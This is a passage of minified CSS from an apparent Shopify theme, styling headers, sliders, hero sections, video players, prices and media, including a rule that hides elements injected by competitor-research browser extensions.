100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and 